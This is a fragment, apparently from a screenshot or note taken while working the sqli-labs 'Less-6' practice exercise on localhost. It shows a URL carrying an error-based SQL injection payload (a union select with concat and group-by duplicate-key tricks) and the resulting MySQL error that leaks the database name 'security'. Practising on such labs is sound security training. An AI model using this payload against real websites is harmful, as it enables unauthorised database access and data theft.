 http://localhost/sqli/Less-6/index.php?id=%200"%20union%20select%20count(*),0,concat(0x3a,0x3a,(select%20datab
Welcome Dhakkan
Duplicate entry '::security::1' for key 'group_key'
QLI DUMB SERIES-6